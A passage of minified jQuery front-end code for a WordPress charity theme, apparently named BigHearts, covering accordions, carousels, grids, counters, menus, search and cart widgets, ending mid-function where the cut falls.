"use strict";function bighearts_accordion_init(){var e=jQuery(".wgl-accordion");e.length&&e.each(function(){var e=jQuery(this).find(".wgl-accordion_header"),a=jQuery(this).find(".wgl-accordion_content"),n=jQuery(this).data("type"),s=400;e.off("click"),e.each(function(){"yes"===jQuery(this).data("default")&&(jQuery(this).parent(".wgl-accordion_panel").addClass("active"),jQuery(this).next().slideDown(s))}),e.on("click",function(e){e.preventDefault();var e=jQuery(this),t=e.parent(".wgl-accordion_panel"),i=t.siblings();"accordion"===n?(t.toggleClass("active"),e.next().slideToggle(s)):"toggle"===n&&(t.toggleClass("active"),e.next().slideToggle(s),a.not(e.next()).slideUp(s),i.removeClass("active"))})})}function bighearts_services_accordion_init(){var e=jQuery(".wgl-accordion-services");e.length&&e.each(function(){var e=".service__item";jQuery(this).find(e+":first-child").addClass("active"),jQuery(this).find(e).on("mouseover",function(){jQuery(this).addClass("active").siblings().removeClass("active")})})}function bighearts_scroll_animation(){var i,e=jQuery(".wgl-portfolio_container"),t=jQuery(".wgl-products.appear-animation"),a=jQuery(".wgl-gallery_items.appear-animation");function s(){var e=i.clientHeight,t=window.innerHeight;return e<t?t:e}function r(){return window.pageYOffset||i.scrollTop}function n(e,t){var i=e.offsetHeight,a=r(),n=a+s(),e=function(e){for(var t=0,i=0;isNaN(e.offsetTop)||(t+=e.offsetTop),isNaN(e.offsetLeft)||(i+=e.offsetLeft),e=e.offsetParent;);return{top:t,left:i}}(e).top;return e+i*(t=t||0)<=n&&a<=e+i-i*t}function o(e,t){this.el=e,this.options=function(e,t){for(var i in t)t.hasOwnProperty(i)&&(e[i]=t[i]);return e}(this.defaults,t),this.el.length&&this._init()}jQuery,i=window.document.documentElement,o.prototype={defaults:{viewportFactor:0},_init:function(){this.items=Array.prototype.slice.call(jQuery(this.el).children()),this.itemsCount=this.items.length,this.itemsRenderedCount=0,this.didScroll=!1,this.delay=100;"function"==typeof imagesLoaded?imagesLoaded(this.el,this._imgLoaded(this)):this._imgLoaded(this)},_imgLoaded:function(i){i.items.forEach(function(e,t){n(e)&&(i._checkTotalRendered(),jQuery(e).hasClass("show")||jQuery(e).hasClass("animate")||!n(e,i.options.viewportFactor)||(i._item_class(jQuery(e),i.delay,void 0),i.delay+=200,setTimeout(function(){i.delay=100},200)))}),window.addEventListener("scroll",function(){i._onScrollFn()},!1),window.addEventListener("resize",function(){i._resizeHandler()},!1)},_onScrollFn:function(){var e=this;this.didScroll||(this.didScroll=!0,setTimeout(function(){e._scrollPage()},60))},_item_class:function(e,t,i){i=setTimeout(function(){e.length?jQuery(e).addClass("animate"):clearTimeout(i)},t)},_scrollPage:function(){var i=this;this.items.forEach(function(e,t){jQuery(e).hasClass("show")||jQuery(e).hasClass("animate")||!n(e,i.options.viewportFactor)||setTimeout(function(){r(),s();i._checkTotalRendered(),i._item_class(jQuery(e),i.delay,void 0),i.delay+=200,setTimeout(function(){i.delay=100},200)},25)}),this.didScroll=!1},_resizeHandler:function(){var e=this;this.resizeTimeout&&clearTimeout(this.resizeTimeout),this.resizeTimeout=setTimeout(function(){e._scrollPage(),e.resizeTimeout=null},1e3)},_checkTotalRendered:function(){++this.itemsRenderedCount,this.itemsRenderedCount===this.itemsCount&&window.removeEventListener("scroll",this._onScrollFn)}},window.AnimOnScroll=o,new AnimOnScroll(e,{}),new AnimOnScroll(t,{}),new AnimOnScroll(a,{})}function bighearts_init_appear(){var e=jQuery(".wgl-timeline-vertical.appear_animation .tlv__item, .hotspots_container.appear_animation .hotspots_item");e.length&&e.each(function(){var e=jQuery(this);e.appear(function(){e.addClass("show")})})}function bighearts_scroll_up(){var a;(a=jQuery).fn.goBack=function(e){var t={scrollTop:jQuery(window).height(),scrollSpeed:600,fadeInSpeed:1e3,fadeOutSpeed:500},e=a.extend(t,e),i=a(this);a(window).on("scroll",function(){a(window).scrollTop()>e.scrollTop?i.addClass("active"):i.removeClass("active")}),i.on("click",function(){a("html,body").animate({scrollTop:0},e.scrollSpeed)})},jQuery("#scroll_up").goBack()}function bighearts_blog_masonry_init(){var e,t=jQuery(".blog-posts > .masonry");jQuery(".masonry").length&&(e=t.get(0),imagesLoaded(e,function(){setTimeout(function(){t.isotope({layoutMode:"masonry",masonry:{columnWidth:".item"},itemSelector:".item",percentPosition:!0}),jQuery(window).trigger("resize")},250)}))}function bighearts_carousel_slick(){var e=jQuery(".wgl-carousel_slick");e.length&&e.each(function(e,t){jQuery(this).hasClass("slick-initialized")&&jQuery(this).slick("destroy");var i=jQuery("body").hasClass("rtl");jQuery(this).hasClass("fade_slick")?jQuery(this).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100,rtl:i}):jQuery(this).slick({rtl:i})})}function bighearts_circuit_service(){var e=jQuery(".wgl-circuit-service");e.length&&e.each(function(){var e=jQuery(this).find(".wgl-services_icon-wrap"),n=360/e.length,s=-1;e.each(function(){var e=jQuery(this),t=(jQuery(this).parents(".wgl-services_item:first-child").addClass("active"),e.on("mouseover",function(){jQuery(this).parents(".wgl-services_item").addClass("active").siblings().removeClass("active")}),100*parseFloat(e.css("width"))/parseFloat(e.parent().css("width"))),i=s*n*Math.PI/180,a=50+(50-t/2)*Math.cos(i)-t/2,i=50+(50-t/2)*Math.sin(i)-t/2;e.css({left:a+"%",top:i+"%"}),s++})})}function bighearts_countdown_init(){var e=jQuery(".wgl-countdown");e.length&&e.each(function(){var e=jQuery(this).data("atts"),t=new Date(+e.year,+e.month-1,+e.day,+e.hours,+e.minutes);jQuery(this).countdown({until:t,padZeroes:!0,digits:["<span>0</span>","<span>1</span>","<span>2</span>","<span>3</span>","<span>4</span>","<span>5</span>","<span>6</span>","<span>7</span>","<span>8</span>","<span>9</span>"],format:e.format||"yowdHMS",labels:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]],labels1:[e.labels[0],e.labels[1],e.labels[2],e.labels[3],e.labels[4],e.labels[5],e.labels[6],e.labels[7]]})})}function bighearts_counter_init(){var e=jQuery(".wgl-counter");e.length&&e.each(function(){var a=jQuery(this).find(".wgl-counter__value");a.appear(function(){var e=jQuery(this).data("start-value"),t=jQuery(this).data("end-value"),i=jQuery(this).data("speed");a.countTo({from:e,to:t,speed:i,refreshInterval:10})})})}function bighearts_dynamic_styles(){var e=jQuery("#bighearts-footer-inline-css");jQuery.fn.wglAddDynamicStyles=function(){return 0===this.length?this:this.each(function(){var e="",t=jQuery(this),i=function(){jQuery("head").append("<style>"+e+"</style>")};e+=t.text(),t.remove(),i()})},e.wglAddDynamicStyles()}function bighearts_give_wp_sidebar(){var e=document.querySelectorAll(".give-progress-bar");e.length&&e.forEach(function(e){var t;e.parentElement.querySelector(".raised > .give-percentage")||(t=e.getAttribute("aria-valuenow"),e.firstElementChild.innerHTML='<span class="current-width">'+parseInt(t)+"%</span>")})}function mobilecheck(){var e,t=!1;return e=navigator.userAgent||navigator.vendor||window.opera,t=/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4))?!0:t}!function(l){jQuery(document).ready(function(){var e,t,i=document.getElementsByClassName("wgl_cpt_section");for(e=0;e<i.length;e++){var a=(t=i[e]).getElementsByClassName("infinity_item"),n=t.getElementsByClassName("load_more_item");(a.length||n.length)&&!function(t){var i,a,e,n;u=0,null!=t&&(i=t.getElementsByClassName("container-grid")).length&&(i=i[0],(e=t.getElementsByClassName("posts_grid_ajax")).length)&&(e=e[0],(e=e.getElementsByClassName("ajax_data")).length)&&(e=e[0],e=e.value,e=JSON.parse(e),a=e,(s=t.getElementsByClassName("infinity_item")).length&&(s=s[0],jQuery(s).is_visible()&&r(i,t,a),n=0,jQuery(window).on("resize scroll",function(){var e;jQuery(s).is_visible()&&(e=jQuery(this).scrollTop(),n<e&&r(i,t,a),n=e)})),(e=t.getElementsByClassName("load_more_item")).length)&&(e=e[0]).addEventListener("click",function(e){u=parseInt(a.post_count),e.preventDefault(),jQuery(this).addClass("loading"),r(i,t,a)},!1)}(t)}});var s,c=!1,u=0;function r(s,r,o){c||(c=!0,o.offset_items=o.js_offset||u,o.items_load=o.items_load,o.js_offset=o.js_offset||u,o.query&&o.query.request&&delete o.query.request,l.post(wgl_core.ajaxurl,{action:"wgl_ajax",data:o},function(e,t){var i,a=document.createElement("div"),n=(a.innerHTML=e,e=l(".item",a),n=l(".woocommerce-result-count",a),l(".hidden_load_more",a).length?jQuery(r).find(".load_more_wrapper").fadeOut(300,function(){l(this).remove()}):jQuery(r).find(".load_more_wrapper .load_more_item").removeClass("loading"),jQuery(r).find(".woocommerce-result-count").html(jQuery(n).html()),l(s).hasClass("carousel")?(l(s).find(".slick-track").append(e),l(s).find(".slick-dots").remove(),l(s).find(".wgl-carousel_slick").slick("reinit")):l(s).hasClass("grid")?(e=e.hide(),l(s).append(e),e.fadeIn("slow")):(i=jQuery(e),jQuery(s).imagesLoaded().always(function(){jQuery(s).append(i).isotope("appended",i).isotope("reloadItems"),setTimeout(function(){jQuery(s).isotope("layout"),bighearts_scroll_animation(),jQuery(s).isotope({sortBy:"original-order"}),jQuery(".isotope-filter a").each(function(){var e=this.getAttribute("data-filter");e=(jQuery(this).parent().hasClass("product__filter")?jQuery(this).closest(".wgl-products-grid").find(".product"):jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item")).filter(e).length,jQuery(this).find(".number_filter").text("("+e+")"),0!=e&&jQuery(this).hasClass("empty")&&jQuery(this).removeClass("empty")}),d(s)},500)})),"function"==typeof jarallax?bighearts_parallax_video():jQuery(s).find(".parallax-video").each(function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})}),d(s),bighearts_scroll_animation(),l(".js_offset_items",a));o.js_offset=parseInt(n.data("offset")),c=!1}))}function d(t){0<jQuery(t).find(".wgl-carousel_slick").size()&&jQuery(t).find(".wgl-carousel_slick").each(function(){var e;e=jQuery(this),jQuery(e).hasClass("slick-initialized")&&jQuery(e).slick("destroy"),e=jQuery(this),jQuery(e).slick({draggable:!0,fade:!0,speed:900,cssEase:"cubic-bezier(0.7, 0, 0.3, 1)",touchThreshold:100}),jQuery(t).hasClass("blog_masonry")&&jQuery(t).isotope("layout")})}}(jQuery);var click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click";function initClickEvent(){click=mobilecheck()&&"ontouchstart"in document.documentElement?"touchstart":"click"}function bighearts_slick_navigation_init(){jQuery.fn.bighearts_slick_navigation=function(){jQuery(this).each(function(){jQuery(this);jQuery(this).find("span.left_slick_arrow").on("click",function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-prev").trigger("click")}),jQuery(this).find("span.right_slick_arrow").on("click",function(){jQuery(this).closest(".wgl_cpt_section").find(".slick-next").trigger("click")})})}}function is_visible_init(){jQuery.fn.is_visible=function(){var e=jQuery(this).offset().top,t=e+jQuery(this).outerHeight(),i=jQuery(window).scrollTop(),a=i+jQuery(window).height();return i<t&&e<a}}function bighearts_image_comparison(){var e=jQuery(".wgl-image_comparison.cocoen");0!==e.length&&e.each(function(){jQuery(this).cocoen()})}function bighearts_img_layers(){jQuery(".wgl-image-layers").each(function(){var e=jQuery(this);e.appear(function(){e.addClass("img-layer_animate")},{done:!0})})}function bighearts_images_gallery(){var e,t,i,a=".gallery-masonry",n=".gallery-justified";function s(e){var t=jQuery(n).data(e);return jQuery("#main").width()<=767?t=jQuery(n).data("mobile-"+e):jQuery("#main").width()<=1024&&(t=jQuery(n).data("tablet-"+e)),t}jQuery(a).length&&(t=jQuery(a).get(0),e=jQuery(a).isotope({layoutMode:"masonry",percentPosition:!0,itemSelector:".wgl-gallery_item-wrapper"}),imagesLoaded(t,function(){e.isotope("layout")}),jQuery(window).on("resize",function(){e.isotope()})),jQuery(n).length&&(t=jQuery(n).get(0),i=jQuery(n).justifiedGallery({rowHeight:s("height"),margins:s("gap"),lastRow:"nojustify",captions:!1}),imagesLoaded(t,function(){i.justifiedGallery()}),jQuery(window).on("resize",function(){i.justifiedGallery({rowHeight:s("height"),margins:s("gap")})}))}function bighearts_isotope(){var e,t,i;jQuery(".isotope").length&&(e=jQuery(".isotope").get(0),t=jQuery(".isotope-filter a"),i=!jQuery("body").hasClass("rtl"),imagesLoaded(e,function(){var e=jQuery(".isotope").hasClass("fit_rows")?"fitRows":"masonry";setTimeout(function(){jQuery(".isotope").isotope({layoutMode:e,percentPosition:!0,originLeft:i,itemSelector:".wgl-portfolio-list_item, .item, .product",masonry:{columnWidth:".wgl-portfolio-list_item-size, .wgl-portfolio-list_item, .item, .product"}}).isotope("layout"),jQuery(window).trigger("resize")},250)}),t.each(function(){var e=this.getAttribute("data-filter");e=(jQuery(this).parent().hasClass("product__filter")?jQuery(this).closest(".wgl-products-grid").find(".product"):jQuery(this).closest(".wgl-portfolio").find(".wgl-portfolio-list_item")).filter(e).length,jQuery(this).find(".number_filter").text("("+e+")"),0==e&&jQuery(this).addClass("empty")}),t.on("click",function(e){e.preventDefault(),jQuery(this).addClass("active").siblings().removeClass("active");e=jQuery(this).attr("data-filter");jQuery(this).closest(".wgl_cpt_section").find(".isotope").isotope({filter:e}),jQuery(this).closest(".elementor-widget-container").find(".isotope").hasClass("appear-animation")&&jQuery(this).closest(".elementor-widget-container").find(".item").addClass("animate")}))}function bighearts_menu_lavalamp(){var e=jQuery(".menu_line_enable > ul");0!==e.length&&e.each(function(){jQuery(this).lavalamp()})}function bighearts_link_scroll(){jQuery("a.smooth-scroll, .smooth-scroll").on("click",function(e){var t;t="A"==this.tagName?jQuery.attr(this,"href"):(t=jQuery(this).find("a"),jQuery(t).attr("href")),jQuery("html, body").animate({scrollTop:jQuery(t).offset().top},500),e.preventDefault()})}function bighearts_message_anim_init(){jQuery("body").on("click",".message_close_button",function(e){jQuery(this).closest(".bighearts_module_message_box.closable").slideUp(350)})}function bighearts_mobile_header(){var _,e=jQuery(".wgl-mobile-header .mobile_nav_wrapper .primary-nav > ul");(_=jQuery).fn.wglMobileMenu=function(g){var v={toggleBtn:".wgl-mobile-header .hamburger-box",switcher:".button_switcher",back:".back",overlay:".wgl-menu_overlay",anchor:".menu-item > a[href*=\\#]"};return 0===this.length?this:this.each(function(){var e={},t=_(this),i=jQuery(".mobile_nav_wrapper .primary-nav > ul ul"),a=jQuery(".mobile_nav_wrapper").data("mobileWidth"),n=jQuery(".hamburger-box"),s=jQuery("body"),r="is-active",o="show_sub_menu",l="mobile_switch_on",c="mobile_switch_off",u="button_switcher",d=function(){jQuery(window).width()<=a?n.hasClass(r)||h():p()},h=function(){i.removeClass(o),t.hide().addClass(l),s.removeClass(l)},p=function(){i.removeClass(o),s.removeClass(l),t.show().removeClass(l),n.removeClass(r),jQuery("."+u).removeClass("is-active")},m=function(){t.find(".menu-item-has-children").each(function(){jQuery(this).find("> a").append('<span class="'+u+'"></span>')})},f=function(){new PerfectScrollbar("#wgl-perfect-container",{wheelSpeed:6,suppressScrollX:!0})},y=function(e){t.toggleClass(o),s.toggleClass(l),s.hasClass(l)?s.removeClass(c):s.addClass(c)};e.settings=_.extend({},v,g),m(),d(),f(),jQuery(e.settings.toggleBtn).on(click,y),jQuery(e.settings.overlay).on(click,function(e){var t=_("#wgl-perfect-container");!t.is(e.target)&&0===t.has(e.target).length&&_("body").hasClass(l)&&y()}),jQuery(e.settings.switcher).on(click,function(e){e.preventDefault();e=jQuery(this).parents("li");jQuery(this).hasClass(r)?(jQuery(this).parent().prev(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(this).parent().next(".sub-menu").stop(!0).slideUp(450).removeClass(o)):(jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find(".button_switcher").removeClass(r),jQuery(".mobile_nav_wrapper .menu-item-has-children").not(e).find("a[href*=\\#]").removeClass(r),jQuery(this).parent().prev(".sub-menu").stop(!0).slideDown(450).addClass(o),jQuery(this).parent().next(".sub-menu").stop(!0).slideDown(450).addClass(o)),jQuery(this).toggleClass(r)}),jQuery(e.settings.anchor).on(click,function(e){jQuery(".button_switcher").is(e.target)||(jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".sub-menu").stop(!0).slideUp(450).removeClass(o),jQuery(".mobile_nav_wrapper .menu-item-has-children").find(".button_switcher").removeClass(r),jQuery(e.target).closest(".wgl-mobile-header").length&&y())}),jQuery(e.settings.back).on(click,function(e){e.preventDefault(),jQuery(this).closest(".sub-menu").removeClass(o),jQuery(this).closest(".sub-menu").prev("a").removeClass(r),jQuery(this).closest(".sub-menu").prev("a").find("."+u).removeClass(r)}),jQuery(window).resize(function(){d()})})},e.wglMobileMenu()}function bighearts_page_title_parallax(){var e=jQuery(".page-header.page_title_parallax");0!==e.length&&e.paroller()}function bighearts_extended_parallax(){var e=jQuery(".extended-parallax");0!==e.length&&e.each(function(){jQuery(this).paroller()})}function bighearts_portfolio_parallax(){var e=jQuery(".wgl-portfolio-item_bg.portfolio_parallax");0!==e.length&&e.paroller()}function bighearts_parallax_video(){jQuery(".parallax-video").each(function(){jQuery(this).jarallax({loop:!0,speed:1,videoSrc:jQuery(this).data("video"),videoStartTime:jQuery(this).data("start"),videoEndTime:jQuery(this).data("end")})})}function bighearts_pie_chart_init(){var t=jQuery(".wgl-pie_chart");t.length&&t.each(function(){var e=t.find(".chart");t.appear(function(){jQuery(e).easyPieChart({barColor:jQuery(this).data("barColor"),trackColor:jQuery(this).data("trackColor"),scaleColor:!1,lineCap:"round",lineWidth:jQuery(this).data("lineWidth"),animate:{duration:1400,enabled:!0},size:jQuery(this).data("size"),onStep:function(e,t,i){jQuery(this.el).find(".percent").text(Math.round(i)+"%")}})})})}function bighearts_videobox_init(){var e=jQuery(".videobox, .swipebox, .gallery a[href$='.jpg'], .gallery a[href$='.jpeg'], .gallery a[href$='.JPEG'], .gallery a[href$='.gif'], .gallery a[href$='.png']");0!==e.length&&e.each(function(){jQuery(this).attr("data-elementor-open-lightbox","yes")})}function bighearts_progress_bars_init(u){var e=jQuery(".wgl-progress_bar");e.length&&e.each(function(){var e,t=jQuery(this),i=!1,a=t.find(".progress_label_wrap"),n=t.find(".progress_bar"),s=n.data("width"),r=t.find(".progress_value"),o=1e3*parseFloat(n.css("transition-duration")),l=Math.floor(o/s),c=0;t.hasClass("dynamic-value")&&(i=!0),u?(n.css("width",s+"%"),i&&a.css("width",s+"%"),e=setInterval(function(){r.text(c),c++},l),setTimeout(function(){clearInterval(e),r.text(s)},o)):t.appear(function(){n.css("width",s+"%"),1==i&&a.css("width",s+"%");var e=setInterval(function(){r.text(c),c++},l);setTimeout(function(){clearInterval(e),r.text(s)},o)})})}function bighearts_search_init(){var u;(u=jQuery).fn.wglSearch=function(l){var c={toggleID:".header_search-button",closeID:".header_search-close",searchField:".header_search-field",body:"body > *:not(header)"};return 0===this.length?this:this.each(function(){function e(e){(u(a).closest(s).hasClass(n)?o:r)()}function t(e){u(e.target).closest(".search-form").length||jQuery(s).hasClass(n)&&o()}var i={},a=u(this),n="header_search-open",s=".header_search",r=function(){return u(a).addClass(n),setTimeout(function(){u(a).find("input.search-field").focus()},100),!1},o=function(){jQuery(a).removeClass(n)};i.settings=u.extend({},c,l),(jQuery(this).hasClass("search_standard")?(jQuery(this).find(i.settings.toggleID).on(click,e),jQuery(this).find(i.settings.closeID)):(jQuery(i.settings.toggleID).on(click,e),jQuery(i.settings.searchField))).on(click,t),jQuery(i.settings.body).on(click,t)})},jQuery(".header_search").wglSearch()}function bighearts_side_panel_init(){var u;(u=jQuery).fn.wglSidePanel=function(l){var c={toggleID:".side_panel-toggle",closeID:".side-panel_close",closeOverlay:".side-panel_overlay",body:"body > *:not(header)",sidePanel:"#side-panel .side-panel_sidebar"};return 0===this.length?this:this.each(function(){function e(e){e.preventDefault(),u(a).closest(s).hasClass(n)&&o()}var t,i={},a=u(this),n="side-panel_open",s=".side_panel",r=function(){u("#side-panel").hasClass("side-panel_active")||u("#side-panel").addClass("side-panel_active"),u("#side-panel").addClass(n),u(a).addClass(n),u("body").removeClass("side-panel--closed").addClass("side-panel--opened");var e=u("#side-panel").find("section.elementor-element").data("settings");e&&e.animation&&u("#side-panel").find("section.elementor-element").removeClass("elementor-invisible").addClass("animated").addClass(e.animation)},o=function(){u(a).removeClass(n),u("#side-panel").removeClass(n),u("body").removeClass("side-panel--opened").addClass("side-panel--closed");var e=u("#side-panel").find("section.elementor-element").data("settings");e&&e.animation&&u("#side-panel").find("section.elementor-element").removeClass(e.animation)};i.settings=u.extend({},c,l),jQuery(i.settings.toggleID).on(click,function(e){e.preventDefault(),t=u(window).scrollTop(),u(a).closest(s).hasClass(n)||(r(),jQuery(window).scroll(function(){450<Math.abs(jQuery(this).scrollTop()-t)&&o()}))}),jQuery(i.settings.body).on(click,function(e){var t=u(s),i=u("#side-panel");i.is(e.target)||0!==i.has(e.target).length||u(t).hasClass(n)&&o()}),jQuery(i.settings.closeID).on(click,e),jQuery(i.settings.closeOverlay).on(click,e),new PerfectScrollbar("#side-panel",{wheelSpeed:6,suppressScrollX:!0})})},jQuery("#side-panel").length&&jQuery(".side_panel").wglSidePanel()}function bighearts_skrollr_init(){jQuery(".blog_skrollr_init").length&&!/Android|iPhone|iPad|iPod|BlackBerry|Windows Phone/i.test(navigator.userAgent||navigator.vendor||window.opera)&&skrollr.init({smoothScrolling:!1,forceHeight:!1})}function bighearts_sticky_init(){var t=".wgl-sticky-header",i=jQuery(t).height(),a=jQuery(t).data("style"),n=0;function e(e){e&&(e=jQuery(window).scrollTop(),"standard"==a?i<=e?jQuery(t).addClass("sticky_active"):jQuery(t).removeClass("sticky_active"):(!(i<e)||n<e?jQuery(t).removeClass("sticky_active"):jQuery(t).addClass("sticky_active"),n=e))}0!==jQuery(".wgl-sticky-header").length&&(jQuery(window).scroll(function(){e(jQuery(this))}),jQuery(window).resize(function(){e(jQuery(this))}))}function bighearts_sticky_sidebar(){jQuery(".sticky-sidebar").length&&(jQuery("body").addClass("sticky-sidebar_init"),jQuery(".sticky-sidebar").each(function(){var e=jQuery(this),t=e.css("--wgl-sticky-offset-t");e.theiaStickySidebar({additionalMarginTop:t||150,additionalMarginBottom:30})})),jQuery(".sticky_layout .info-wrapper").length&&jQuery(".sticky_layout .info-wrapper").each(function(){jQuery(this).theiaStickySidebar({additionalMarginTop:150,additionalMarginBottom:150})})}function bighearts_tabs_init(){jQuery(".wgl-tabs").length&&jQuery(".wgl-tabs").each(function(){var e=jQuery(this),t=e.find(".wgl-tabs_headings .wgl-tabs_header"),e=e.find(".wgl-tabs_content-wrap .wgl-tabs_content");t.filter(":first").addClass("active"),e.filter(":not(:first)").hide(),t.each(function(){var t=jQuery(this);t.on("click tap",function(){var e=t.data("tab-id");t.addClass("active").siblings().removeClass("active"),jQuery(".wgl-tabs .wgl-tabs_content[data-tab-id="+e+"]").slideDown().siblings().slideUp()})})})}function bighearts_text_background(){var a=jQuery(".wgl-animation-background-text");a.length&&a.each(function(e){var t=jQuery('<div class="wgl-background-text"/>');jQuery(this).find(">div:eq(0)").before(t);var i=(i=window.getComputedStyle(this,":before").content).match(/[^"]+/g)[0];t.addClass("element-"+e),t.attr("data-info",e),jQuery(this).find(t).html(i.replace(/([^\x00-\x80]|\w)/g,"<span class='letter'>$&</span>")),jQuery(this);a.appear(function(){"function"==typeof anime&&jQuery(this).find(".wgl-background-text").data("info")===e&&anime.timeline({loop:!1}).add({targets:".element-"+e+" .letter",translateY:[100,0],translateZ:0,opacity:[0,1],easing:"easeOutExpo",duration:1400,delay:function(e,t){return 0+350*t}})})})}function bighearts_woocommerce_helper(){jQuery("body").on("click",".quantity.number-input span.minus",function(e){this.parentNode.querySelector("input[type=number]").stepDown(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)}),jQuery("body").on("click",".quantity.number-input span.plus",function(e){this.parentNode.querySelector("input[type=number]").stepUp(),document.querySelector(".woocommerce-cart-form [name=update_cart]")&&(document.querySelector(".woocommerce-cart-form [name=update_cart]").disabled=!1)}),jQuery("ul.wgl-products li a.add_to_cart_button.ajax_add_to_cart").on("click",function(){jQuery(this).closest("li").addClass("added_to_cart_item")})}function bighearts_woocommerce_login_in(){var t,e,i;jQuery("header .login-in").length&&(e=(t=jQuery("header .login-in")).find("a.login-in_link"),i=t.find("div.overlay"),e.on("click tap",function(e){e.preventDefault(),t.toggleClass("open_login")}),i.on("click tap",function(e){jQuery(e.target).closest(".modal_content").length||jQuery(e.target).is(".modal_content")||t.removeClass("open_login")}))}function bighearts_woocommerce_mini_cart(){jQuery("header .wgl-cart-header .mini-cart").length&&jQuery("header .wgl-cart-header .mini-cart").each(function(){jQuery(this).prepend('<div class="mini_cart-overlay"></div>');var e=jQuery(this),t=e.find("div.mini_cart-overlay");jQuery("a.woo_icon").on("click tap",function(){e.toggleClass("open_cart")}),t.on("click tap",function(){e.removeClass("open_cart")}),jQuery("body").on("click","header a.close_mini_cart",function(){e.removeClass("open_cart")})})}function bighearts_select_wrap(){jQuery("select").each(function(){this.classList.contains("give-hidden")||this.classList.contains("give-cs-mini-dropdown")||jQuery(this).wrap("<div class='select__field'></div>")})}jQuery(window).on("resize",initClickEvent),function(o){o.fn.countTo=function(n){n=o.extend({},o.fn.countTo.defaults,n||{});var s=Math.ceil(n.speed/n.refreshInterval),r=(n.to-n.from)/s;return o(this).each(function(){var e=this,t=0,i=n.from,a=setInterval(function(){i+=r,t++,o(e).html(i.toFixed(n.decimals)),"function"==typeof n.onUpdate&&n.onUpdate.call(e,i);s<=t&&(clearInterval(a),i=n.to,"function"==typeof n.onComplete)&&n.onComplete.call(e,i)},n.refreshInterval)})},o.fn.countTo.defaults={from:0,to:100,speed:1e3,refreshInterval:100,decimals:0,onUpdate:null,onComplete:null}}(jQuery),jQuery(window).load(function(){jQuery("#preloader-wrapper").fadeOut()}),function(a,n){function i(e,t){this.element=a(e).data("lavalamp",this),this.options=a.extend({},this.options,t),this.init()}i.prototype={options:{current:".current-menu-ancestor,.current-menu-item,.current-category-ancestor,.current-page-ancestor,.current_page_parent",items:"li",bubble:'<div class="lavalamp-object fas fa-caret-up"></div>',animation:!1,blur:a.noop,focus:a.noop,easing:"easeInOutCubic",duration:"0.6s"},element:null,current:null,bubble:null,_focus:null,init:function(){var 